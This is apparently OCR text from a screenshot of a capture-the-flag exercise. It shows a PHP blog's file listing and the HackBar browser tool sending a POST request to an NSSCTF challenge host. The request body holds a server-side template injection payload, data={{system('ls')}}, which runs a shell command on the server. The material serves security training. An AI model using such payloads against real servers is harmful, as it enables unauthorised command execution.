 FuuuuuuuuuuunyWeb
composer.json css demo docs index.php js lexer libs templates_c templates_c
BOOGIPOP'S BLOG
模板都一样我很抱歉OVO BUT YOU CAN POST ME A DATA
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM M
URL
http://node4.anna.nssctf.cn:28348/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data={{system('ls')}}
Name
Upgrade-Insecure-Requests
Value
1
Name
Value